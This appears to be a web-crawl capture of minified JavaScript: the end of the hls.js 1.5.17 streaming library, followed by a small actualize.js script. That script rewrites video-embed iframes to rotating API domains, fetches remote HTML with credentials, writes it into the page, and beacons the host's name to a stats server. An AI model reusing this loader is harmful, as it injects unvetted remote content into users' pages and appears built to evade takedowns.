t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!ri.getBuffered(t).length){var r=this.state!==Ti?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Ti,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==O||this.audioOnly&&!this.altAudio){var i=(r===N?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,Fe),this.tick()}},r.onLevelsUpdated=function(t,e){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=ri.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Ti,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(S.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=bi,f){if(null!=f&&f.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,f.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:f.tracks})}var p=f.initPTS,E=f.timescale;y(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:E},i.trigger(S.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:E}))}if(h&&g&&"initSegment"!==o.sn){var T=g.fragments[o.sn-1-g.startSN],L=o.sn===g.startSN,A=!T||o.cc>T.cc;if(!1!==n.independent){var R=h.startPTS,b=h.endPTS,k=h.startDTS,D=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:R,endPTS:b,startDTS:k,endDTS:D};else if(h.firstKeyFrame&&h.independent&&1===a.id&&!A&&(this.couldBacktrack=!0),h.dropped&&h.independent){var I=this.getMainFwdBufferInfo(),w=(I?I.end:this.getLoadPosition())+this.config.maxBufferHole,C=h.firstKeyFramePTS?h.firstKeyFramePTS:R;if(!L&&w<C-this.config.maxBufferHole&&!A)return void this.backtrack(o);A&&(o.gap=!0),o.setElementaryStreamInfo(h.type,o.start,b,o.start,D,!0)}else L&&R>2&&(o.gap=!0);o.setElementaryStreamInfo(h.type,R,b,k,D),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a,L||A)}else{if(!L&&!A)return void this.backtrack(o);o.gap=!0}}if(v){var _=v.startPTS,x=v.endPTS,P=v.startDTS,F=v.endDTS;l&&(l.elementaryStreams[O]={startPTS:_,endPTS:x,startDTS:P,endDTS:F}),o.setElementaryStreamInfo(O,_,x,P,F),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var M={id:r,frag:o,details:g,samples:c.samples};i.trigger(S.FRAG_PARSING_METADATA,M)}if(g&&d){var N={id:r,frag:o,details:g,samples:d.samples};i.trigger(S.FRAG_PARSING_USERDATA,N)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===bi){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var h=a.metadata;h&&"channelCount"in h&&1!==(h.channelCount||1)&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")}l&&-1!==l.indexOf("mp4a.40.5")&&-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+t.codecs+"/"+o.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(S.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tickImmediate()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,Fe)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ti},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(ri.isBuffered(t,r)?e=this.getAppendedFrag(r):ri.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n||(this.fragPlaying=e,this.hls.trigger(S.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}},s(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(_i),fo=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new Vn,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,I(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=io(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&w.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,r.progressive&&no(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new Be(this),v=new $e(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new ao(this,p),E=new $r(this),T=new oo(this.config),L=this.streamController=new co(this,E,T);c.setStreamController(L),f.setStreamController(L);var A=[g,y,L];p&&A.splice(1,0,p),this.networkControllers=A;var R=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,A);var b=r.audioStreamController;b&&A.push(new b(this,E,T)),this.subtitleTrackController=this.createController(r.subtitleTrackController,A);var k=r.subtitleStreamController;k&&A.push(new k(this,E,T)),this.createController(r.timelineController,R),T.emeController=this.emeController=this.createController(r.emeController,R),this.cmcdController=this.createController(r.cmcdController,R),this.latencyController=this.createController(Ze,R),this.coreComponents=R,A.push(u);var D=u.onErrorOut;"function"==typeof D&&this.on(S.ERROR,D,u)}t.isMSESupported=function(){return uo()},t.isSupported=function(){return function(){if(!uo())return!1;var t=se();return"function"==typeof(null==t?void 0:t.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(e){return t.isTypeSupported(he(e,"video"))}))||["mp4a.40.2","fLaC"].some((function(e){return t.isTypeSupported(he(e,"audio"))})))}()},t.getMediaSource=function(){return se()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){if(w.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),!this.triggeringException){this.triggeringException=!0;var r=t===S.ERROR;this.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:r,event:t,error:e}),this.triggeringException=!1}}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){w.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){w.log("attachMedia"),this._media=t,this.trigger(S.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){w.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,w.log("loadSource:"+i),e&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(e)),this.trigger(S.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),w.log("startLoad("+t+")"),this.started=!0,this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){w.log("stopLoad"),this.started=!1,this.networkControllers.forEach((function(t){t.stopLoad()}))},e.resumeBuffering=function(){this.started&&this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.startLoad(-1)}))},e.pauseBuffering=function(){this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.stopLoad()}))},e.swapAudioCodec=function(){w.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){w.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t){this.levelController.removeLevel(t)},e.setAudioOption=function(t){var e;return null==(e=this.audioTrackController)?void 0:e.setAudioOption(t)},e.setSubtitleOption=function(t){var e;return null==(e=this.subtitleTrackController)||e.setSubtitleOption(t),null},s(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){w.log("set currentLevel:"+t),this.levelController.manualLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){w.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){w.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){w.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){var t=this.levelController.startLevel;return-1===t&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:t},set:function(t){w.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(w.log("set autoLevelCapping:"+t),this._autoLevelCapping=t,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN},set:function(t){this.abrController.resetEstimator(t)}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){(function(t){return tr.indexOf(t)>-1})(t)&&this._maxHdcpLevel!==t&&(this._maxHdcpLevel=t,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&null!=e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(t){this.abrController.nextAutoLevel=t}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"allAudioTracks",get:function(){var t=this.audioTrackController;return t?t.allAudioTracks:[]}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"allSubtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.5.17"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return A}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ro},set:function(e){t.defaultConfig=e}}]),t}();return fo.defaultConfig=void 0,fo},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partnercoll.github.io/actualize.js
body_size: 1148
content:
!function(){
	if(window['__actualize.js'])return;window['__actualize.js']=1;
	var actual = "https://api.kinogram.best"
		,ignore,last = 'https://api.synchroncode.com'
		,re=/^https?:\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|tobaco\.ws|topdbltj\.ws)/
		,delay=200
		,dry=[]
		,MS = window.MediaSource || window['WebKitMediaSource']
		,ios=~navigator.userAgent.indexOf('iPhone')
		,ral;
	if(window.fetch&&!ios) {
		function pass(){ral = 1}
		head('https://test.takedwn.ws/ping').catch(pass);
		if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
	}
	new Image().src = "https://stats.myangular.life/player?hit=script&sub=actualize&host=" + location.hostname;
	replace();
	function findFrame(fn){
		if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
	}
	function replace(){
		setTimeout(replace,delay++);
		var old,src,ds,i=findFrame(function(f){
			src=f.src;
			if(!src&&(ds=f.dataset)){
				if(/\blazyload\b/.test(f.className)&&ds.src){
					old=ds.src.match(re);
					if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
				}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
			}
			return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
		});
		if (!i ||i.offsetWidth===0||old[0]==ignore) return;
		dry.push(src);
		var f=function(){
			var url = src.replace(old[0], actual);
			get(url, function(r){
				if(ral===1)return;
				var up=update(i,r);
				dry=[];
				if(window.URL){
					url=new URL(url);
					url.searchParams.delete('episode');
				}
				addEventListener('message',function(e){
					if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
						get(url,function(r){up=update(up,r);})
				})
			})
		};
		if ((ios&&'https:'==location.protocol)
			||(!MS&&(navigator.serviceWorker||(!ios&&'http:'==location.protocol)))) {
			head(last + '/ping/').then(function () {
				i.src = src.replace(old[0], last);
				dry = [];
				ignore=last;
			}).catch(f);
		} else f();
	}
	function update(old,w){
		var up=document.createElement('iframe');
		copyAttr(old,up);
		up.setAttribute('allow', 'autoplay *; fullscreen');
		up.allow = 'autoplay *; fullscreen';
		old.parentElement.replaceChild(up,old);
		up.contentDocument.write(w);
		up.contentDocument.close();
		return up;
	}
	function copyAttr(from,to){
		var attrs=from.attributes;
		for(var name,i=0;i<attrs.length;i++){
			name = attrs[i].name;
			if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
				to.setAttribute(name,attrs[i].value);
		}
	}
	function get(url, cb) {
		var xhr = new XMLHttpRequest;
		xhr.withCredentials = true;
		xhr.open('GET', url);
		xhr.onreadystatechange = function() {
			if (xhr.readyState === 4 && xhr.status === 200) cb(xhr.response);
		};
		xhr.send();
	}
	function head(u) {
		return fetch(u,{method:'head'});
	}
}()
